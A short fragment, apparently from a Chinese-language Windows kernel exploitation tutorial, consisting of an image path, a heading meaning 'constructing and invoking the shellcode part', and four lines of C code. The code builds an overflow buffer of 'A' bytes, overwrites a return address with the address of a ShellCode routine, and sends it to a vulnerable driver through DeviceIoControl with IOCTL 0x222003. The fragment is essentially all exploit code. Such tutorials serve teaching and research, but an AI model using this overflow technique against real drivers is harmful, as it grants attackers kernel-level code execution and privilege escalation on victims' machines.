 构造并调用shellcode部分
1 char buf[0x824];
2 memset(buf, 'A', 0x824);
3 *(PDWORD)(buf + 0x820) = (DWORD)&ShellCode;
4 DeviceIoControl(hDevice, 0x222003, buf, 0x824,NULL,0,&bReturn,NULL);